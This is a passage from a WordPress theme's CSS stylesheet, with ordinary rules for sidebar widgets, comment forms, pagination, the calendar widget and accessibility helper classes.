  border-top: 2px solid #f7f7f7;
  overflow: hidden;
}

.navigation-border {
  border-top: 2px solid #f7f7f7;
  overflow: hidden;
}
.theme-navigation span {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
.theme-navigation span a {
  color: #666;
}

.theme-navigation span a:hover {
  color: #005046;
}
.theme-navigation h4 {
  font-size: 23px;
  margin: 0;
  font-weight: 700;
  line-height: 1.3;
}
.theme-navigation h4 a {
  color: #004876;
}
.theme-navigation h4 a:hover {
  color: #005046;
}
.b-0 {
  border: 0;
}

.sidebar-search-form {
  position: relative;
}
.sidebar-search-form input {
  width: 100%;
  height: 60px;
  border: 0;
  background: #f5f5f5;
  padding: 0 25px;
  text-transform: capitalize;
  border-radius: 0px;
}
.footer-widget .sidebar-search-form input {
  background: #fff;
}
.sidebar-search-form input:focus::placeholder {
  opacity: 0;
}
.sidebar-search-form input:focus::-moz-placeholder {
  opacity: 0;
}
.sidebar-search-form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding: 0 24px;
  color: #fff;
  line-height: 60px;
  border: 0;
  background: #005046;
  border-radius: 0;
}

.sidebar-search-form button:hover {
  color: #fff;
  background: #001d23;
}
.widget-title {
}
.widget .widget-title::before {
}
.widget:hover .widget-title::before {
  width: 60px;
}

.about-me img {
  margin-bottom: 25px;
  border-radius: 50%;
}

.about-me h4 {
  font-size: 18px;
  letter-spacing: 1px;
}

.widget-social-icon a {
  display: inline-block;
  margin: 0 8px;
  color: #005046;
}

.widget-social-icon a:hover {
  color: #005046;
}
.banner-widget img {
  max-width: 100%;
}
.widget .recent-posts > li {
  overflow: hidden;
}
.widget .recent-posts > li:not(:last-child) {
  overflow: hidden;
  margin-bottom: 30px;
}

.widget-posts-image {
  float: left;
}
.widget-posts-image img {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-right: 20px;
  margin-bottom: 0;
}
.recent-posts .widget-post-list:not(:last-child) {
  margin-bottom: 30px;
}
.widget-posts-body {
  overflow: hidden;
  padding-top: 8px;
}

.widget-posts-title {
  margin-bottom: 6px;
  font-size: 18px;
  line-height: 1.3;
  font-weight: 700;
}

.widget-posts-title a:hover {
  color: #005046;
}
.widget-posts-meta {
  font-size: 12px;
  text-transform: capitalize;
  font-weight: 500;
  color: #28484f;
  margin-bottom: 7px;
}
.widget-post-list .widget-posts-meta {
  margin: 0;
}

/*footer post*/
.recent-posts-footer .widget-post-list:not(:last-child) {
  margin-bottom: 13px;
}
.recent-posts-footer .widget-posts-body {
  overflow: hidden;
  padding-top: 0;
  position: relative;
  top: -6px;
}
.recent-posts-footer .widget-posts-image img {
  width: 60px;
  height: 60px;
  border-radius: 0;
  margin-right: 20px;
  margin-bottom: 0;
}
.recent-posts-footer .widget-posts-meta i {
  font-size: 14px;
  color: #005046;
  margin-right: 3px;
}
.recent-posts-footer .widget-posts-meta {
  color: #aabcd8;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 6px;
  display: inline-block;
  font-weight: 400;
}
.recent-posts-footer .widget-posts-title {
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 0;
}
.recent-posts-footer .widget-posts-title a {
  color: inherit;
}
.recent-posts-footer .widget-posts-title:hover {
  color: #005046;
}

ul.cat li {
  border-top: 1px solid #eaedff;
  padding: 15px 0;
  overflow: hidden;
}

ul.cat li:first-child {
  border-top: 0;
  padding-top: 0;
}

ul.cat li:last-child {
  padding-bottom: 0;
}
ul.cat li a {
  display: block;
  color: #647589;
}

ul.cat li a:hover {
  color: #005046;
}

.social-profile a {
  height: 50px;
  width: 50px;
  text-align: center;
  background: #062a4d;
  line-height: 50px;
  margin-right: 2px;
  display: inline-block;
  color: #ffffff;
  margin-bottom: 5px;
}

.social-profile a:hover {
  background: #005046;
}

#Instafeed {
  margin: 0 -5px;
  overflow: hidden;
}

#Instafeed li {
  width: 33.33%;
  float: left;
  padding: 0 5px;
  margin-bottom: 10px;
}

#Instafeed li img {
  width: 100%;
}
.tagcolud a {
  display: inline-block;
  line-height: 1;
  padding: 12px 18px;
  background: #f5faff;
  margin-bottom: 8px;
  margin-right: 5px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  color: #5f5b5b;
  border-radius: 2px;
}

.tagcolud a:hover {
  background: #005046;
  color: #ffffff;
}

.bg-none {
  background: none;
}
.blog-post-tag a:last-child {
  margin-right: 0;
}

.blog-share-icon span {
  font-size: 18px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #062a4d;
  display: block;
  margin-bottom: 17px;
}

.blog-share-icon a {
  color: #6f7172;
  font-size: 18px;
  transition: 0.3s;
  margin-right: 22px;
}

.blog-share-icon a:hover {
  color: #005046;
}

.blog-share-icon a:last-child {
  margin-right: 0;
}
.theme-author.author {
  background: #fff;
}
@media (max-width: 767px) {
  .theme-author.author {
    padding: 0 30px 44px 30px;
  }
}

.author-img {
  margin-bottom: 20px;
}
.author-img img {
  margin-top: -60px;
}
.author-text h3 {
  font-size: 24px;
  margin-bottom: 15px;
  text-transform: capitalize;
}
.author-text p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 28px;
}

.author-icon {
  margin-top: 6px;
  margin-bottom: 25px;
}
.author-icon a {
  font-size: 14px;
  color: #666;
  margin-right: 10px;
  transition: 0.3s;
}

.author-icon a:hover {
  color: #005046;
}

/*author*/
.author-wrapper {
  background: #f7f7fd;
  padding: 37px 71px 35px 40px;
  overflow: hidden;
  border-left: 5px solid #1876df;
}
.author-img {
  margin-right: 0;
  margin-top: 0;
}
.author-img img {
  border-radius: 50%;
  border: 5px solid #fff;
}
.author-text {
  overflow: hidden;
}
.author-text > h4 {
  text-transform: capitalize;
}
.author-text > p {
  margin-bottom: 0;
}
.author-icon a:hover {
  color: #005046;
}

.blog-coment-title h2 {
  font-size: 26px;
  margin-bottom: 0;
}

/*comments*/
.latest-comments > ul {
  padding-left: 0;
}
.sycho-page-content .post-comments {
  margin-top: 40px;
}
ul.children {
  list-style: none;
}
.post-comments {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.blog-coment-title h2 {
  font-size: 35px;
  margin-bottom: 0;
  font-weight: 700;
}

.comments-avatar {
  float: left;
}

@media (max-width: 767px) {
  .comments-avatar {
  }
}

.comments-avatar img {
  width: 85px;
  margin-right: 25px;
  border-radius: 0;
}

.latest-comments li:first-child .comments-box {
  padding-top: 0;
}
.latest-comments li.comment-depth-2 .comments-box {
  padding-top: 38px;
}
.latest-comments li:last-child .comments-box {
  border-bottom: 0;
  padding-bottom: 0;
}

.latest-comments li.children {
  margin-left: 100px;
}

@media (max-width: 767px) {
  .latest-comments li.children {
    margin-left: 0;
  }
}
.latest-comments li.comment-depth-2 .comments-box {
  padding-top: 38px;
}
.latest-comments ul li ul.children {
  padding-top: 0;
  margin-top: 0;
}
.latest-comments ul li ul.children li .comments-box {
}

.comments-box {
  padding: 30px 0;
  padding-bottom: 0;
  padding-top: 0;
}
.latest-comments {
  background: #fff;
}
.latest-comments > ul > li {
  list-style: none;
}
.post-comments .latest-comments > ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.comments-text {
  overflow: hidden;
  padding-top: 4px;
  position: relative;
}

@media (max-width: 767px) {
  .comments-text {
    margin-top: 15px;
  }
}

.comments-text p {
  margin-top: 0;
}
.avatar-name h5 {
  font-size: 20px;
  margin-bottom: 7px;
  text-transform: capitalize;
  font-weight: 700;
  line-height: 1.3;
}
.avatar-name h5 a {
}
.avatar-name span {
  color: #056c5f;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0px;
}
.avatar-name {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
}

.reply {
  color: #6f7172;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  transition: 0.3s;
  line-height: 1;
  margin-top: 4px;
  position: absolute;
  right: 0;
  top: 0;
}

.reply:hover {
  color: #005046;
}

.reply i {
  margin-right: 5px;
}

.post-comments-title {
  margin-bottom: 39px;
}
.comment-respond .post-comments-title {
  margin-bottom: 40px;
}
.post-comments-title h2 small a {
  font-weight: 500;
  font-size: 18px;
  color: #005046;
}
.comment-reply-title small {
  font-size: 20px;
  font-weight: 600;
  margin-left: 15px;
}
.post-comments-title h2 {
  font-size: 35px;
  margin-bottom: 0;
}

.conatct-post-form {
  margin-bottom: 20px;
  padding: 50px 35px;
  box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.09);
}
.conatct-post-form label {
  font-weight: 600;
  color: #223645;
  font-family: "Poppins", sans-serif;
  margin-bottom: 12px;
  display: block;
}

@media (max-width: 767px) {
  .conatct-post-form {
    padding: 20px;
  }
}

.conatct-post-form input {
  height: 55px;
  margin-bottom: 20px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: #223645;
  border: 1px solid transparent;
  background: #eceff3;
  transition: 0.3s;
}
.conatct-post-form input:focus {
  background: #fff;
  border-color: #005046;
}
.conatct-post-form textarea {
  height: 170px;
  margin-bottom: 20px;
  padding: 20px;
  width: 100%;
  color: #223645;
  font-size: 14px;
  border: 1px solid transparent;
  background: #eceff3;
  transition: 0.3s;
}
.conatct-post-form textarea:focus {
  background: #fff;
  border-color: #005046;
}
#contacts-form input::-moz-placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

#contacts-form input::placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

#contacts-form textarea::-moz-placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

#contacts-form textarea::placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

/*comment-reply*/
.comment-reply-link {
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  transition: 0.3s;
  line-height: 1;
  margin-top: 2px;
  position: absolute;
  right: 0;
  top: 0;
  background: #223645;
  padding: 10px 20px;
}

.latest-comments .comment-reply-link:hover {
  color: #fff;
  background: #005046;
}

.comment-reply-link i {
  margin-right: 5px;
}
.logged-in-as {
  line-height: 1;
}
.comment-form {
  margin-bottom: 20px;
  padding: 40px 40px;
  box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.09);
  background: #fff;
}
.comment-form label {
  font-weight: 600;
  color: #223645;
  font-family: "Poppins", sans-serif;
  margin-bottom: 12px;
  display: block;
}

.comment-form input {
  height: 55px;
  margin-bottom: 20px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: #223645;
  border: 1px solid transparent;
  background: #faf9ff;
  transition: 0.3s;
}

.comment-form input:focus {
  background: #fff;
  border-color: #005046;
}
.comment-form textarea {
  height: 170px;
  margin-bottom: 20px;
  padding: 20px;
  width: 100%;
  color: #223645;
  font-size: 14px;
  border: 1px solid transparent;
  background: #faf9ff;
  transition: 0.3s;
}
.comment-form textarea:focus {
  background: #fff;
  border-color: #005046;
}

#commentform input::-moz-placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

#commentform input::placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

#commentform textarea::-moz-placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

#commentform textarea::placeholder {
  color: #a7a7c1;
  font-size: 14px;
}

.latest-comments ul .comment-respond {
  margin-top: 30px;
}
.latest-comments ul .comment-respond {
  margin-top: 30px;
  margin-bottom: 85px;
}
/* 25. Pagination  */
.basic-pagination.basic-pagination-2.mb-40 ul {
  padding: 0;
}
.basic-pagination ul {
  display: block;
}
.basic-pagination ul li {
  display: inline-block;
  margin: 0 5px;
}
@media (max-width: 767px) {
  .basic-pagination ul li {
    margin-bottom: 10px;
  }
}
.basic-pagination ul li a {
  height: 60px;
  width: 60px;
  line-height: 58px;
  background: #ffffff;
  color: #185062;
  font-size: 16px;
  font-weight: 500;
  border-radius: 50%;
  margin: 0px;
  display: inline-block;
  text-align: center;
  border: 2px solid #f1f1f1;
}
.basic-pagination ul li a:hover,
.basic-pagination ul li.active a {
  background: #ff5b5b;
  color: #ffffff;
  box-shadow: 0px 8px 16px 0px rgba(4, 142, 197, 0.3);
}

.basic-pagination-2 ul li a:hover,
.basic-pagination-2 ul li.active a {
  background: #005046;
  color: #ffffff;
  border-color: #005046;
}

/*next prev post*/
.blog-details-border {
  margin-top: 40px;
  background: #fff;
}
.project-details-content span {
  font-size: 13px;
  color: #8583b1;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.project-details-content span a {
  color: #8583b1;
}
.project-details-content span a:hover {
  color: #1876df;
}
.project-details-content h3 {
  margin-top: 8px;
  margin-bottom: 20px;
  line-height: 1.2;
  font-size: 22px;
}
.project-details-content h3 a:hover {
  color: #096bd8;
}
.page-area .post-comments-form {
  margin-bottom: 0;
  clear: both;
  padding-top: 0;
}
.sycho-page-content ol,
.sycho-page-content ul {
  padding-left: 22px;
}
/*blog pagination*/
.basic-pagination ul li span {
  height: 60px;
  width: 60px;
  line-height: 60px;
  background: #ffffff;
  color: #9990b8;
  font-size: 16px;
  font-weight: 500;
  border-radius: 50%;
  margin: 0px;
  display: inline-block;
  text-align: center;
}
.basic-pagination-2 ul li span:hover,
.basic-pagination ul li span.current {
  background: #005046;
  color: #ffffff;
  border-color: #005046;
  box-shadow: 0px 8px 16px 0px rgba(4, 142, 197, 0.3);
}
.basic-pagination ul li span.page-numbers.dots {
  border: 2px solid #f1f1f1;
}
.basic-pagination ul li span.page-numbers.dots:hover {
  border-color: transparent;
}
.pagination ul > li > a,
.pagination ul .page-numbers.current,
.nav-links a,
.nav-links .page-numbers.current {
  background: #f6f4ff;
  font-size: 14px;
  color: #555;
  font-weight: 500;
  display: inline-block;
  padding: 16px 35px;
  border-radius: 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span,
.pagination ul .page-numbers.current,
.nav-links a:hover,
.nav-links .page-numbers.current {
  color: #fff;
  background: #1876df;
  border-color: #1876df;
}

/*blog-post-tag*/
.blog-post-tag {
  padding: 0;
  padding-top: 0;
  width: 100%;
  overflow: hidden;
  padding-bottom: 0;
  padding-top: 30px;
}
/**
*
* Sidebar widget css
*
*/
/**
* tags
*/
.sidebar-tad {
}
.sidebar-tad li {
  float: left;
  margin-bottom: 5px;
  margin-right: 5px;
}
.sidebar-tad li a,
.tagcloud a {
  background: #f5f5f5;
  color: #001d23;
  display: inline-block;
  font-size: 12px !important;
  font-weight: 500;
  line-height: 1;
  padding: 12px 18px;
  margin-bottom: 8px;
  margin-right: 5px;
  text-transform: uppercase;
  border: 0;
}
.sidebar-tad li a:hover,
.tagcloud a:hover {
  background: #005046;
  color: #fff !important;
}
.blog-area .widget ul {
  padding: 0;
  margin: 0;
}
.blog-area .widget ul li ul {
  padding-left: 15px;
  padding-top: 15px;
}
.rssSummary {
  line-height: 27px;
}
.widget ul {
  margin: 0;
}
.widget ul li {
  border-bottom: 1px solid #efefef;
  color: #848b8a;
  margin: 0;
  overflow: hidden;
  padding: 15px 0;
  padding-top: 15px;
  position: relative;
  font-size: 14px;
}
.widget ul li a {
  color: #848b8a;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  text-transform: capitalize;
  transition: 0.3s;
  line-height: 1;
}
.widget ul li a.rsswidget {
  line-height: 1.3;
}
.widget .footer-post h5 a {
  font-size: 16px;
  line-height: 1.3;
}
.widget ul li:first-child {
  padding-top: 0;
}
.widget_recent_entries ul li a {
  line-height: 26px;
}

/**
* image widget
*/

.widget_media_image img {
  width: 100%;
}

/**
* widget custom style for wp
*
*/
.widget li {
  border-bottom: 1px solid #f5f5f5;
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.widget li:last-child {
  border: 0;
  margin: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget li a {
  color: #444;
  font-weight: 500;
  padding-left: 0;
}
.widget li a:hover {
  color: #005046;
}
.widget li span {
  float: right;
}
li .blog-footer-meta span {
  float: none !important;
  font-size: 13px !important;
}
.widget li .rss-date {
  display: block;
  float: none;
}
.widget_recent_comments li span,
.widget_recent_comments li span a {
  float: none;
  font-weight: 500;
  color: #001d23;
}
.footer__widget.widget_recent_comments li span,
.footer__widget.widget_recent_comments li span a {
  float: none;
  font-weight: 500;
  color: #fff;
  margin-right: 0px;
}
.footer__widget p {
  color: #bababa;
}
.widget_rss ul li a.rsswidget {
  font-weight: 600;
}
.widget li span.post-date {
  float: none;
  margin-top: 7px;
  display: block;
  font-size: 13px;
}
.textwidget img {
  max-width: 100%;
}
/* calendar widget */
.wp-calendar-nav {
  display: flex;
  justify-content: space-between;
}
.widget_calendar {
  float: none;
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  text-align: right;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-top: 0;
}
.footer-widget #wp-calendar caption {
  color: #fff;
}
.footer-widget .wp-calendar-nav a {
  color: #fff;
}
.footer__widget ul ul {
  padding-left: 15px;
}
.footer-widget.widget_recent_comments ul li a::before,
.footer-widget.widget_recent_entries ul li a::before,
.footer-widget.widget_rss ul li a::before {
  display: none;
}
.footer-widget .rsswidget {
  color: #fff;
}
.footer-widget .textwidget p {
  color: #899dab;
}
.footer-widget .sidebar-tad li a,
.footer-widget .tagcloud a {
  background: #fff;
  color: #004976;
}
.footer-widget .sidebar-tad li a:hover,
.footer-widget .tagcloud a:hover {
  background: #005046;
  color: #fff;
}
.widget .rsswidget {
  color: #001d23;
}
#wp-calendar thead {
  font-size: 14px;
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
.footer-widget #wp-calendar thead th {
  color: #fff;
}
#wp-calendar tbody {
  color: #666;
}
#wp-calendar tbody td {
  background: #f7f7f7;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px 0;
  transition: 0.3s;
}
.footer__widget #wp-calendar tbody td {
  background: none;
  border: 1px solid #bababa;
}
.footer__widget #wp-calendar tbody {
  color: #bababa;
}
.footer__widget #wp-calendar tbody td#today {
  background: #f8a683;
}
.footer__widget .nice-select ul li {
  margin-bottom: 0px;
  color: #333;
}
#wp-calendar tbody td:hover,
#wp-calendar tbody td:hover a {
  background: #005046;
  color: #fff;
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}
.latest-comments ul li ul.children {
  padding-left: 70px;
}
.latest-comments ul li ul.children {
  padding-top: 0;
  margin-bottom: 0;
}
.no-results.not-found {
  background: #fff;
  padding: 41px 100px;
  text-align: center;
  border: 2px solid #f4f3fb;
}
.pageontent.blog-search-content p {
  margin-bottom: 20px;
}
.blog-search-title {
  font-size: 30px;
  font-weight: 700;
  margin: 0;
}
.error-404-title {
  line-height: 1;
  font-size: 140px;
  font-weight: 700;
  margin-bottom: 15px;
}
.error-title {
  font-size: 42px;
  line-height: 1;
  margin-bottom: 30px;
  font-weight: 600;
}
.error-text {
  margin-bottom: 30px;
}

.page-content.mb-40 {
  margin-bottom: 30px;
}
.page-header {
  background: #f5faff;
  margin-bottom: 30px;
  padding: 30px;
}
.page-header h1 {
  font-size: 26px;
  font-weight: 600;
  margin: 0;
}
.no-results.not-found .page-header {
  background: none;
  margin-bottom: 30px;
  padding: 0;
}
.navigation.posts-navigation .nav-next {
  float: right;
}
.navigation.posts-navigation .nav-previous {
  float: left;
}
.navigation.posts-navigation .nav-links {
  overflow: hidden;
}
.navigation.posts-navigation .nav-links a {
  text-transform: uppercase;
  background: #fff;
  border: 2px solid #005046;
  color: #005046;
}
.navigation.posts-navigation .nav-links a:hover {
  background: #005046;
  color: #fff;
}
.navigation.posts-navigation {
  overflow: hidden;
  margin-bottom: 40px;
}

/*comment-form*/
.comment-form {
}
.comment-respond label {
  font-weight: 600;
  color: #223645;
  font-family: "Poppins", sans-serif;
  margin-bottom: 12px;
  display: block;
}
.comment-respond label span {
  color: #f8a683;
}
.comment-form input {
  height: 55px;
  margin-bottom: 20px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: #223645;
  border: 1px solid transparent;
  transition: 0.3s;
  border-radius: 0;
}
.comment-form textarea {
  height: 170px;
  margin-bottom: 20px;
  padding: 20px;
  width: 100%;
  color: #223645;
  font-size: 14px;
  border: 1px solid transparent;
  transition: 0.3s;
  border-radius: 0;
}
.comment-form .cm-form-btn {
  padding: 24px 55px;
  border-radius: 30px;
}
.comment-form input:focus {
  background: #fff;
}
.comment-form textarea:focus {
  background: #fff;
}
.comment-form input::-moz-placeholder {
  color: #223645;
  font-size: 14px;
  opacity: 1;
}
.comment-form input::placeholder {
  color: #223645;
  font-size: 14px;
  opacity: 1;
}
.comment-form textarea::-moz-placeholder {
  color: #223645;
  font-size: 14px;
  opacity: 1;
}
.comment-form textarea::placeholder {
  color: #223645;
  font-size: 14px;
  opacity: 1;
}

/*page title*/
.page-title {
  position: relative;
  z-index: 2;
}

.page__title-breadcrumb .breadcrumb span {
  color: #fff;
  display: inline-block;
}

.page__title-breadcrumb .breadcrumb span.dvdr {
  padding: 0 10px;
}

/*servie details*/
.sidebar-link h3 {
  font-size: 36px;
  font-weight: 700;
}
.servicee-sidebar {
  border: 2px solid #f4f3fb;
  padding: 30px;
}
.servicee-sidebar ul {
  margin-bottom: 0;
}
.servicee-sidebar ul li {
  border-bottom: 1px solid #eaeaea;
  color: #4c4c4c;
  margin: 0;
  overflow: hidden;
  padding: 15px 0;
  padding-top: 15px;
  position: relative;
}
.servicee-sidebar ul li a {
  color: #7886a0;
}
.servicee-sidebar ul li:last-child {
  border: 0;
  margin: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.servicee-sidebar ul li a:hover {
  color: #1876df;
}
.project-status ul li {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 0;
  border-bottom: 1px solid #eaeaea;
  padding: 15px 0;
}
.project-status {
  background: #f4f9fc;
  padding: 30px;
}
.project-status ul li b {
  margin-right: 5px;
  display: inline-block;
  color: #28345d;
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 0;
}
.project-status ul li:last-child {
  border: 0;
  padding-bottom: 0;
}
.project-status ul li:first-child {
  padding-top: 0;
}

/*page table*/
.sycho-page-content table {
  margin-bottom: 30px;
}
.sycho-page-content table tbody td {
  text-align: center;
}
.sycho-page-content table td {
  border-color: #ddd;
  padding: 12px 12px;
}
.sycho-page-content th,
.sycho-page-content td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
}
.sycho-page-content table,
.sycho-page-content th,
.sycho-page-content td {
  border: 1px solid #d1d1d1;
}
.sycho-page-content table th {
  padding: 12px 12px;
  font-size: 15px;
  border-color: #ddd;
  text-align: center;
  font-weight: 600;
}
.sycho-page-content ol li,
.sycho-page-content ul li {
  margin-bottom: 7px;
}
.sycho-page-content ol li ol,
.sycho-page-content ul li ul {
  margin-top: 7px;
}

.blog-details-text table {
  margin-bottom: 30px;
}
.blog-details-text table tbody td {
  text-align: center;
}
.blog-details-text table td {
  border-color: #ddd;
  padding: 12px 12px;
}
.blog-details-text th,
.blog-details-text td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
}
.blog-details-text table,
.blog-details-text th,
.blog-details-text td {
  border: 1px solid #d1d1d1;
}
.post-comments table th {
  padding: 12px 12px;
  font-size: 15px;
  border-color: #ddd;
  text-align: center;
  font-weight: 600;
}
.blog-details-wrapper table {
  margin-bottom: 30px;
  width: 100%;
}
.blog-details-wrapper table tbody td {
  text-align: center;
}
.blog-details-wrapper table td {
  border-color: #ddd;
  padding: 12px 12px;
}
.blog-details-wrapper th,
.blog-details-wrapper td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
}
.blog-details-wrapper table,
.blog-details-wrapper th,
.blog-details-wrapper td {
  border: 1px solid #d1d1d1;
}
.blog-details-wrapper table th {
  padding: 12px 12px;
  font-size: 15px;
  border-color: #ddd;
  text-align: center;
  font-weight: 400;
}
#wp-calendar tbody td#today {
  background: #005046;
  color: #fff;
}
#wp-calendar tbody td#today a {
  color: #fff;
}

.blog-padding {
  padding-right: 25px;
}
.post-text .wp-caption.aligncenter {
  margin-top: 40px;
}
.post-text .alignright.size-thumbnail {
  overflow: hidden;
  clear: both;
}

/*unit test*/
.blog-area dl,
.blog-area ol,
.blog-area ul {
  margin-top: 0;
  margin-bottom: 25px;
}
.blog-area > ul,
.blog-area > ol,
.blog-area ul,
.blog-area ol {
  padding-left: 25px;
}
.blog-details-text ol li,
.blog-details-text ul li {
  padding-top: 7px;
}
.blog-area ol ol ol,
.blog-area ol ul ul,
.blog-area ul ol ol,
.blog-area ul ul ul {
  margin-bottom: 0;
}
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul,
.blog-area ol ul ol {
  margin-bottom: 0;
}
.latest-comments ul li {
  padding-top: 0;
}
ul {
  list-style: disc;
}
.wp-block-button .wp-block-button__link {
  color: #fff !important;
}
.is-style-squared .wp-block-button__link {
  border-radius: 0;
}
.post-text > h6 {
  margin-bottom: 20px;
}
.postbox.sticky .post-text,
.postbox.sticky .post-text p {
  margin-bottom: 0;
}
.blog-content h3 {
  margin-top: 20px;
  margin-bottom: 5px;
}
#wp-calendar #next a,
#wp-calendar #prev a {
  font-size: 13px;
  font-weight: 600;
}

.blog-content table {
  margin-bottom: 30px;
}
.blog-content table tbody td {
  text-align: center;
}
.blog-content table td {
  border-color: #ddd;
  padding: 12px 12px;
}
.blog-content th,
.blog-content td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
}
.blog-content table,
.blog-content th,
.blog-content td {
  border: 1px solid #d1d1d1;
}
.blog-content table th {
  padding: 12px 12px;
  font-size: 15px;
  border-color: #ddd;
  text-align: center;
  font-weight: 600;
}
.tag-cloud-link {
  color: #004976;
}

.comments-text > p {
  margin-bottom: 15px;
}
.children li {
  list-style: none;
}
.comments-text ul li,
.comments-text ol li {
  padding-top: 5px;
}
#wp-comment-cookies-consent {
  width: auto;
  display: inline-block;
  height: auto;
  margin-right: 20px;
}
.comment-form-cookies-consent label {
  display: inline-block;
}
.comment-form-cookies-consent {
  margin-left: 18px;
  display: none;
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
  border: 1px solid #ddd;
  padding: 15px;
}
dd + dt {
  margin-top: 20px;
}

.page-links {
  width: 100%;
  clear: both;
  margin-bottom: 30px;
  margin-top: 20px;
}
.page-links > span.page-links-title {
  border: 0;
  color: inherit;
}
.page-links a,
.page-links > span {
  border: 2px solid #ddd;
  display: inline-block;
  min-width: 35px;
  text-align: center;
  margin-left: 2px;
  height: 33px;
  line-height: 30px;
  margin-right: 3px;
  color: #444;
}
.page-links > span {
  border: 2px solid #096bd8;
  color: #096bd8;
}
.page-links a:hover {
  border: 2px solid #096bd8;
  color: #096bd8;
}
/**
*
* removing visual composer default data
*/
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0 !important;
}
.comments-text > ul,
.comments-text > ol {
  margin-bottom: 20px;
}
#recentcomments li a {
  line-height: 1.5;
}
.widget.widget_recent_comments ul li a {
  display: inline-block;
  line-height: 27px;
}
.widget.widget_recent_comments ul li .comment-author-link a {
}
.tag-space {
  display: block;
  width: 100%;
  clear: both;
  margin-top: 20px;
}
.size-thumbnail {
  margin-bottom: 20px;
}
.no-results.not-found .page-header {
  padding-top: 0;
  padding-bottom: 0;
}
.bdevsstarter-search-btn {
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  border: 0;
  background: no-repeat;
  color: #444;
  border-left: 1px solid #ddd;
  height: 100%;
}
.bdevsstarter-search-btn:hover {
  color: #2154cf;
}
.search-form2 .form-control {
  height: 50px;
  border-radius: inherit;
}
.search-form2 {
  position: relative;
}

.archive-description {
  margin-top: 15px;
}

/* 20. paginations */
.paginations {
}
.paginations ul li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.paginations ul li a,
.paginations ul li .page-numbers {
  color: #333333;
  font-size: 14px;
  font-weight: 500;
  transition: all 0.3s ease 0s;
  text-align: center;
  height: 60px;
  width: 60px;
  background: #fff;
  border-radius: 30px;
  padding: 0;
  line-height: 56px;
  display: inline-block;
  border: 2px solid #eaebec;
}
.paginations ul li:hover a,
.paginations ul li .current {
  background: #1876df;
  color: #fff;
  border-color: #1876df;
}
.paginations ul li:hover a:after,
.paginations ul li.active a:after {
  opacity: 1;
}
.paginations ul li:hover a:before,
.paginations ul li.active a:before {
  opacity: 1;
}
.paginations li .prev {
  text-transform: uppercase;
  font-weight: 700;
}
.paginations li .next {
  text-transform: uppercase;
  font-weight: 700;
}

/*footer */
.footer-area-bottom {
  padding: 15px 0;
}
.copy-right p {
  color: #999;
  margin: 0;
}
.footer-widget select {
  width: 100%;
  border-radius: 0;
}
/*theme unit test css */
.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: none;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
